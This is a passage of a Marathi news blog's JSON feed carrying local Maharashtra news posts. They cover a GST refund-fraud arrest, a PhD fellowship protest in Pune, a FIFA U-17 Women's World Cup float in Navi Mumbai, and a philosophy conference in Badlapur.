विभागाच्या सहायक राज्यकर आयुक्त रूपाली काळे, अजित विशे, श्रीनिवास राऊत, बाळकृष्ण क्षिरसागर आणि बापुराव गिरी यांनी संयुक्तपणे राबवली आहे.ही संपूर्ण कार्यवाही महाराष्ट्र राज्य वस्तू व सेवा कर विभागातील अन्वेषण- क विभागाचे राज्यकर उपायुक्त, दिपक गोजमगुंडे व अनिल भंडारी (भा.प्र.से.), राज्यकर सहआयुक्त, अन्वेषण-क यांच्या मार्गदर्शनाखाली राबविण्यात आली.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/388322737570751172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/GoodsandServicesTaxDepartmentarrestedonepersoninconnectionwithbogustaxrefundofmorethan27crore.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/388322737570751172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/388322737570751172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/GoodsandServicesTaxDepartmentarrestedonepersoninconnectionwithbogustaxrefundofmorethan27crore.html","title":"२७ कोटींहून अधिक रकमेच्या बोगस कर परताव्यासंदर्भात वस्तू व सेवाकर विभागाकडून एकास अटक"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLjLB95rOMmep6ahyhIifDINGPypSCmQggVZgPhfA87pXOwS15wP2yxbRzqcb8GlCLfENRrH6-sYZL1iItTN2U0bCwtevNeMDDBCGtMN-r36MhJvnEYw56f4UTnTzM4g02Z-DC7BIHePqyN81d80vdBGzLOlQ6EieIbDUImdYqY-Cfv95fymJ6gWSnDg\/s72-c\/FB_IMG_1667396020379.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5056923195605965674"},"published":{"$t":"2022-10-31T07:15:00.003-07:00"},"updated":{"$t":"2022-10-31T10:32:51.032-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" पी. एचडी संशोधक विद्यार्थ्यांचे 1 नोव्हेंबरला पुणे येथे आंदोलन ;   हजारोच्या संख्येने  सहभागी व्हावे -भिमराव मोटे "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pIE-MiZ9muAaRCiWmThmVPDwioTy4p3TMcWMh0HTqEWR8CaC5UTqL8sHpwPX-C8iePo5CJKP7mjaTapXoM8FZDvvPmu0hyjaziYpfBZSuX917_kA2aPS3QAeGvFMtcca87z1OK5zgHSZe-IVTJw4yjxCUtfmb6V9dxI5uRBHEUFJwFjsJ46ocUa7sQ\/s1080\/IMG_20221031_220503.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"1080\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pIE-MiZ9muAaRCiWmThmVPDwioTy4p3TMcWMh0HTqEWR8CaC5UTqL8sHpwPX-C8iePo5CJKP7mjaTapXoM8FZDvvPmu0hyjaziYpfBZSuX917_kA2aPS3QAeGvFMtcca87z1OK5zgHSZe-IVTJw4yjxCUtfmb6V9dxI5uRBHEUFJwFjsJ46ocUa7sQ\/s320\/IMG_20221031_220503.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;डॉ. बाबासाहेब आंबेडकर संशोधन व प्रशिक्षण संस्था 'बार्टी' पुणे कडून अनुसूचित जातीतील संशोधक विद्यार्थ्यांना फेलोशिप दिली जाते. परंतू पी. एचडी संशोधक विद्यार्थ्यांनी आपला प्रवेश निश्चित करून जवळपास दीड वर्ष संपत आले तरी विद्यार्थांना फेलोशिप न मिळाल्याने अनेक विद्यार्थ्यांना आर्थिक संकटाचा सामना करावा लागत आहे. बार्टी कडून घेण्यात येणारी लेखी परीक्षा व मुलाखत रद्द करून केवळ कागदपत्रांची पडताळणी करून २०२१ मधील पात्र विद्यार्थ्याना सरसकट फेलोशिप देण्यात यावी. या मागणीसाठी\u0026nbsp; दिनांक 1 नोव्हेंबर रोजी बार्टी कार्यालयासमोर संशोधक विद्यार्थी कृती समतीच्या वतीने आमरण उपोषण करण्यात येणार असुन महाराष्ट्रातील तमाम संशोधक विद्यार्थ्यांनी हजारोच्या संख्येने आंदोलनामध्ये सहभागी होण्याचे आवाहन भिमराव मोटे यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; संशोधन करून चांगले करिअर करता येईल या उद्देशाने अनेक गरीब घरातील संशोधकांनी विद्यापीठात प्रवेश घेतले आहेत. पूर्णवेळ पी.एचडी करत असल्यामुळे त्यांना ही फेलोशिप मिळणे महत्त्वाचे ठरते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;केंद्र शासनाने नुकतंच २०२० मध्ये जाहीर केलेल्या राष्ट्रीय शैक्षणिक धोरणामध्ये संशोधनाला प्राधान्य देण्यात आले आहे. संशोधनाच्या माध्यमातून सामाजिक व शैक्षणिक क्षेत्रात आमूलाग्र बदल घडवून आदर्श समाज निर्मिती करणे हा कदाचित शासनाचा मानस असावा. आज घडीला संशोधनाच्या माध्यमातून समाजासाठी महत्वपूर्ण योगदान देणाऱ्या संशोधक विद्यार्थ्यांवर फेलोशिप अभावी उपासमारीची वेळ आली आहे.\u0026nbsp; कारण जवळपास 90 टक्के विद्यार्थी हे अल्पभूधारक शेतकऱ्यांची व मजुरांची मुलं आहेत. बार्टी पुणेच्या या वेळखाऊ धोरणामुळे मागील १५ महिन्यांपूर्वी RAC होऊनही संशोधक विद्यार्थी फेलोशिप पासून वंचित राहिले आहेत त्यामुळं तो आर्थिक संकटात सापडला आहे. संशोधक विद्यार्थी हे संबधित विद्यापीठाकडून घेण्यात येणारी पी.एचडी पात्रता परीक्षा, तीन महिन्यांच्या प्रशिक्षणानंतर कोर्स वर्क परीक्षा उत्तीर्ण होऊन आल्यानंतरही आणखी बार्टी कडून कोणती वेगळी परीक्षा घेण्यात येणार आहे? त्यामुळे बार्टी कडून घेण्यात येणारी लेखी परीक्षा व मुलाखत तत्काळ रद्द करून ज्याप्रमाणे सारथी व महाज्योती ही संशोधक विद्यार्थ्यांना सरसकट फेलोशिप देते त्या प्रमाणे बार्टी, पुणे नी सुद्धा अनुसूचित जातीच्या संशोधक विद्यार्थ्यांना सरसकट फेलोशीप मंजूर करावी. यानंतर सर्व पात्र संशोधक विद्यार्थ्यांना दरमहा फेलोशिप अदा करावी. या प्रमूख मागणीसाठी अनेक संशोधक विद्यार्थी 1 नोव्हेंबर पासून बार्टी कार्यालयासमोर आमरण उपोषणाला बसणार आहेत, तर त्यांच्या समर्थनात राज्यभरातून हजारो विद्यार्थी पुणे येथे दाखल होणार आहेत. बार्टीने 2021 मधील 200 जागांची अट रद्द करून पात्र संशोधक विद्यार्थ्यांची कागदपत्र पडताळणी करून सरसकट फेलोशिप मंजुर करावी या मागणी साठी जास्तीत जास्त संख्येने उपस्थित राहण्याचे आवाहन एका पत्रकाद्वारे भिमराव मोटे यांनी केलं आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5056923195605965674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/ProtestofPHDresearchstudentsinPuneonNovember1Thousandsshouldparticipate-BhimraoMote.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5056923195605965674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5056923195605965674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/ProtestofPHDresearchstudentsinPuneonNovember1Thousandsshouldparticipate-BhimraoMote.html","title":" पी. एचडी संशोधक विद्यार्थ्यांचे 1 नोव्हेंबरला पुणे येथे आंदोलन ;   हजारोच्या संख्येने  सहभागी व्हावे -भिमराव मोटे "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pIE-MiZ9muAaRCiWmThmVPDwioTy4p3TMcWMh0HTqEWR8CaC5UTqL8sHpwPX-C8iePo5CJKP7mjaTapXoM8FZDvvPmu0hyjaziYpfBZSuX917_kA2aPS3QAeGvFMtcca87z1OK5zgHSZe-IVTJw4yjxCUtfmb6V9dxI5uRBHEUFJwFjsJ46ocUa7sQ\/s72-c\/IMG_20221031_220503.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8039790603405088260"},"published":{"$t":"2022-10-27T06:28:00.001-07:00"},"updated":{"$t":"2022-10-27T06:28:54.296-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"17 वर्षाखालील महिला फिफा विश्वचषक फुटबॉल स्पर्धेच्या आकर्षक चित्ररथाला तरूणाईचा उत्तम प्रतिसाद"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymf2RKq7WmHpWjAkSQvtZJO1NvuNSJo774fyTN5h97IZOIijvsVv7FSNUfeghdK13QlaHpmWnva3GbbMDuM4jKKKnCQCJh7DDrIboEFYZsR7HXkBdsUM91CTcDGWuAfwGAKZNs_B0hNDQ9RRc49gIaqe4HOGrN4yaxeGPOygKvmaTdijqFBa0JIsIXg\/s1080\/FB_IMG_1666876902259.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymf2RKq7WmHpWjAkSQvtZJO1NvuNSJo774fyTN5h97IZOIijvsVv7FSNUfeghdK13QlaHpmWnva3GbbMDuM4jKKKnCQCJh7DDrIboEFYZsR7HXkBdsUM91CTcDGWuAfwGAKZNs_B0hNDQ9RRc49gIaqe4HOGrN4yaxeGPOygKvmaTdijqFBa0JIsIXg\/s320\/FB_IMG_1666876902259.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनवी मुंबई :\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E11 ते 30 ऑक्टोबर या कालावधीत “17 वर्षाखालील महिला फिफा विश्वचषक फुटबॉल स्पर्धा 2022 (FIFA U-17 Women’s Football World Cup 2022)” स्पर्धा भारतात संपन्न होत असून नवी मुंबई हे देखील या स्पर्धेचे यजमान शहर आहे. नवी मुंबईतील डॉ.डि.वाय.पाटील स्टेडियम नेरुळ येथे या जागतिक स्पर्धेतील काही सामने खेळविले जात असून 30 ऑक्टोबर रोजी अंतिम सामना देखील डॉ.डि.वाय.पाटील स्टेडियममध्येच होणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया निमित्ताने संपूर्ण जगभरातून फूटबॉलप्रेमी क्रीडा रसिक व स्पर्धेत सहभागी देशांच्या संघांतील महिला खेळाडू नवी मुंबईत आले असून त्यांच्या स्वागतासाठी नवी मुंबई सज्ज झालेली आहे. शहरातील विविध भागांमध्ये फुटबॉलच्या चित्रभिंतीं, मुख्य चौकातील फुटबॉलच्या शिल्पाकृती, हवेत सोडलेले फिफा स्पर्धेच्या प्रसिध्दीचा प्रसार करणारे एअर बलुन्स यांनी नवी मुंबई शहर सजलेले आहे. त्याचप्रमाणे शाळा, महाविद्यालयांमध्ये जागतिक स्पर्धेच्या निमित्ताने फुटबॉल खेळाविषयी व्यापक प्रचार - प्रसिध्दी केली जात आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया प्रसिध्दीकरिता सध्याच्या ऑनलाईन युगात सोशल मिडियाचा प्रभावी वापर केला जात असून याशिवाय भारताचा महिला फुटबॉल संघ या स्पर्धेत पहिल्यांदाच खेळत आहे. या अनुषंगाने यजमान शहर म्हणून नवी मुंबईने विशेष जिंगल देखील मराठी व हिंदी भाषेत प्रदर्शित केलेली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सोबत शहरभर फुटबॉल खेळाची व फिफा स्पर्धेची व्यापक प्रचार प्रसिध्दी व्हावी या दृष्टीने फुटबॉल प्रचार रथ निर्माण करण्यात आलेला आहे. नवी मुंबई परिवहन उपक्रम अर्थात एनएमएमटीच्या सध्या वापरात नसलेल्या जुन्या बसचे चित्ररथात रुपांतर करण्यात आलेले असून यामध्ये महिला फुटबॉलचा प्रसार व त्यासोबतच महिला सक्षमीकरणाचा प्रसार करण्यावर भर देण्यात आलेला आहे. या फुटबॉल चित्ररथात या स्पर्धेचे संपूर्ण वेळापत्रक, स्पर्धा आयोजनामध्ये यजमान शहर म्हणून नवी मुंबई महानगरपालिकेने केलेल्या वैशिष्ट्यपूर्ण बाबी यांची चित्रमयी माहिती तसेच फिफा स्पर्धेत सहभागी संघांच्या कामगिरीची माहिती असणारे पॅनल्स आकर्षक स्वरुपात प्रदर्शित करण्यात आलेले आहेत. त्याचप्रमाणे व्हिडीओ जिंगलही प्रसारित करण्यात येत आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहा फुटबॉल चित्ररथ संपूर्ण नवी मुंबई महानगरपालिका क्षेत्रात विविध विभागांमध्ये फिरत असून 30 ऑक्टोबरपर्यंत ठिकठिकाणी जाऊन जागतिक स्तरावरील फुटबॉल स्पर्धा नवी मुंबईत होत असल्याची माहिती नागरिकांमध्ये प्रसारित करीत आहे. महापालिका आयुक्त श्री. राजेश नार्वेकर यांच्या मार्गदर्शनानुसार क्रीडा व सांस्कृतिक विभागाचे उपआयुक्त श्री. सोमनाथ पोटरे व एनएमएमटीचे व्यवस्थापक श्री.योगेश कडुसकर यांच्या संकल्पनेतून या फुटबॉल चित्ररथाची निर्मिती करण्यात आलेली आहे. अगस्ती एंटरप्रायझेस यांच्या कलादिग्दर्शनाखाली या चित्ररथाचे निर्माण करण्यात आलेले आहे. या चित्ररथाला नागरिकाचा विशेषत्वाने नवी मुंबईकर तरूणाईचा चांगल्या प्रमाणात उत्साही प्रतिसाद मिळत आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8039790603405088260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/GreatresponsefromtheyouthtotheattractivevisualsoftheFIFAWomensUnder17WorldCupfootballtournamen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8039790603405088260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8039790603405088260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/GreatresponsefromtheyouthtotheattractivevisualsoftheFIFAWomensUnder17WorldCupfootballtournamen.html","title":"17 वर्षाखालील महिला फिफा विश्वचषक फुटबॉल स्पर्धेच्या आकर्षक चित्ररथाला तरूणाईचा उत्तम प्रतिसाद"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymf2RKq7WmHpWjAkSQvtZJO1NvuNSJo774fyTN5h97IZOIijvsVv7FSNUfeghdK13QlaHpmWnva3GbbMDuM4jKKKnCQCJh7DDrIboEFYZsR7HXkBdsUM91CTcDGWuAfwGAKZNs_B0hNDQ9RRc49gIaqe4HOGrN4yaxeGPOygKvmaTdijqFBa0JIsIXg\/s72-c\/FB_IMG_1666876902259.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8224892560057716890"},"published":{"$t":"2022-10-26T23:11:00.002-07:00"},"updated":{"$t":"2022-10-26T23:11:42.182-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"आदर्श कॉलेज बदलापूर  येथे महाराष्ट्र तत्त्वज्ञान परिषदेचे ३८ अधिवेशन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwRY3EuAfH-e8Q2W2OCvGv1zPOopFkZdvIUxkRazzrj01BEw8i0uvXsUi-kZ6-SPTVIw4xgW1THZFltxh-5BcZUXg2mJA1LOSKGVUbCjupQaOjCNVJqvDyA_yZnVHV7SbZd_wtEdby9GVXuhsO3TN8cxsmruqr4PIDXX_7vXZPiW-0SssdQZV-0W9rqg\/s1584\/IMG_20221027_113943.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1496\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwRY3EuAfH-e8Q2W2OCvGv1zPOopFkZdvIUxkRazzrj01BEw8i0uvXsUi-kZ6-SPTVIw4xgW1THZFltxh-5BcZUXg2mJA1LOSKGVUbCjupQaOjCNVJqvDyA_yZnVHV7SbZd_wtEdby9GVXuhsO3TN8cxsmruqr4PIDXX_7vXZPiW-0SssdQZV-0W9rqg\/s320\/IMG_20221027_113943.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eकल्याण :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाराष्ट्र तत्त्वज्ञान परिषदेचे ३८ वे अधिवेशन दि. ८ ते १० डिसेंबर या कालावधीत आदर्श कॉलेज बदलापूर\u0026nbsp; येथे संपन्न होणार आहे. या अधिवेशनाची मध्यवर्ती संकल्पना 'स्वातंत्र्याची ७५ वर्षे : स्थित्यंतरे' ही आहे. या अधिवेशनात दोन परिसंवाद होतील. पहिला परिसंवाद 'बहुसांस्कृतिकवाद' व दुसरा परिसंवाद 'नवीन शैक्षणिक धोरण : मूल्यशिक्षण आणि तत्त्वज्ञानाची प्रासंगिकता' या विषयावर होणार आहेत.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअधिवेशनाच्या संमेलन\u0026nbsp; अध्यक्षपदी\u0026nbsp; मुंबई विद्यापीठातील तत्त्वज्ञान विभागाच्या प्राध्यापिका तथा ज्येष्ठ तत्त्वचिंतक डॉ. मीनल कातरणीकर या आहेत.\u0026nbsp; उद्घाटक\u0026nbsp; म्हणून\u0026nbsp; आय.सी.पी.आर. दिल्ली चे सेक्रेटरी डॉ. सच्चिदानंद मिश्रा, तर\u0026nbsp; प्रमुख पाहुणे\u0026nbsp; म्हणून प्राचार्य डॉ. अजय भामरे, प्र-कुलगुरू मुंबई विद्यापीठ, मुंबई व डॉ. सुधीर पुराणिक, रजिस्टर, मुंबई विद्यापीठ, मुंबई हे उपस्थित राहणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअधिवेशनादरम्यान दोन व्याख्याने आयोजित करण्यात आलेले आहेत. त्यापैकी पहिले व्याख्यान ग्रीस देशातील इन्निनो विद्यापीठचे प्राध्यापक डॉ. पॅनाॅस इलिओपाऊलोस याचे असेल. तर दुसरे व्याख्यान प्रा. अनुराधा भोसले याचे असणार आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतसेच या अधिवेशनामध्ये विद्यार्थ्यांकरीता\u0026nbsp; विद्यार्थी निबंध सादरीकरण स्पर्धा\u0026nbsp; ठेवण्यात आली आहे. सदर स्पर्धेचे विषय, \"१) व्यक्तिमत्व जडणघडणीत वाचन संस्कृतीचे महत्त्व २) पर्यावरण संवर्धनातील माझी भूमिका ३)आजची समाज माध्यमे निपक्ष आहेत का?\" हे आहेत. या शिवाय अधिवेशनात विद्यार्थी वक्तृत्व स्पर्धा देखील असेल. या स्पर्धेचे विषय \"१) ऑनलाईन शिक्षण फायदे आणि तोटे २) कोरोनाने मानवाला काय शिकवले ३) भारताने स्वातंत्र्याच्या ७५ वर्षात काय कमावले व काय गमावले.\" हे आहेत. तसेच सर्व वयोगटातील अभयसकांसाठी स्वातंत्र्य लढ्यातील संतांचे योगदान\u0026nbsp; या विषयावर खुली निबंध स्पर्धा देखील या अधिवेशनात आयोजित करण्यात आली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया अधिवेशनासाठी विद्यार्थी, अभ्यासक, संशोधक, प्राध्यापक आणि तत्त्वज्ञान प्रेमींनी मोठ्या संख्येने उपस्थित राहावे असे अवाहन अधिवेशनाचे आयोजक महाविद्यालयाच्या प्राचार्या डॉ. संगीता पांडे, महाराष्ट्र तत्त्वज्ञान परिषदेचे अध्यक्ष डॉ. सुनीलदत्त गवरे कार्याध्यक्ष डॉ. अमन बगाडे, महाराष्ट्र तत्त्वज्ञान परिषदेचे सर्व पदाधिकारी व सदस्य तसेच स्थानिक सचिव डॉ. संदीप भेले यांनी केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8224892560057716890\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/38SessionofMaharashtraPhilosophyCouncilatAdarshCollegeBadlapur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8224892560057716890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8224892560057716890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/38SessionofMaharashtraPhilosophyCouncilatAdarshCollegeBadlapur.html","title":"आदर्श कॉलेज बदलापूर  येथे महाराष्ट्र तत्त्वज्ञान परिषदेचे ३८ अधिवेशन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwRY3EuAfH-e8Q2W2OCvGv1zPOopFkZdvIUxkRazzrj01BEw8i0uvXsUi-kZ6-SPTVIw4xgW1THZFltxh-5BcZUXg2mJA1LOSKGVUbCjupQaOjCNVJqvDyA_yZnVHV7SbZd_wtEdby9GVXuhsO3TN8cxsmruqr4PIDXX_7vXZPiW-0SssdQZV-0W9rqg\/s72-c\/IMG_20221027_113943.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1903052739447303157"},"published":{"$t":"2022-10-12T08:20:00.000-07:00"},"updated":{"$t":"2022-10-12T08:20:25.754-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज्यात विविध ठिकाणी जिल्हा तसेच दिवाणी न्यायालये स्थापन करणार, पदनिर्मितीसही मान्यता"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigsKhaPQ91KAyvlBHkmqtum-GBK7XQdYR5IQAwE3QGK3vDH4dj48TfY_ri2HU87B7zy83xh5CRvTzSQo4KPuI6xmclr9UQrYlP-oaHY8bVAlqSrH-pBP_lwzNcBtmX1nCaXWxJ37CrEqGG6CT9fGGADzTa4tD9uxXFCX2sauXbi7DVG1r-pixb7bqj_Q\/s340\/images%20(24).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 